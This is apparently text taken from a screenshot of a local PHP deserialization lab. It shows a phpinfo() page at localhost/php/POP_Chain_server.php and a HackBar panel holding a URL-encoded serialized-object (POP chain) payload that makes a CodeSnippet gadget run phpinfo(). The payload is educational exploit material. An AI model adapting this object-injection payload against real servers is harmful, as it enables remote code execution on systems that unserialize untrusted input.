 PHP 7.4.21 - phpinfo()
localhost/php/POP_Chain_server.php
PHP Version 7.4.21
php
System Darwin Medics-MacBook-Pro-M1-pro.local 21.5.0 Darwin Kernel Version 21.5.0: Tue Apr 26 21:08:37 PDT 2022;
root:xnu-8020.121.3~4/RELEASE_ARM64_T6000 arm64
Build Date Oct 1 2021 11:19:54
Configure Command './configure' '--with-apxs2=/Applications/MAMP/Library/bin/apxs' '--with-zlib' '--with-zlib-dir=/Applications
/MAMP/Library' '--prefix=/Applications/MAMP/bin/php/php7.4.21' '--exec-prefix=/Applications/MAMP/bin
Inspector Max HacKBar Insane HacKBar HackBar Console Debugger Storage Network Style Editor Performance Memory Accessibility Application AdBlock DOM
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost/php/POP_Chain_server.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
data=O%3A7%3A%22Example%22%3A1%3A%7Bs%3A12%3A%22%00Example%00obj%22%3BO%3A11%3A%22CodeSnippet%22%3A1
%3A%7Bs%3A17%3A%22%00CodeSnippet%00code%22%3Bs%3A10%3A%22phpinfo%28%29%3B%22%3B%7D%7D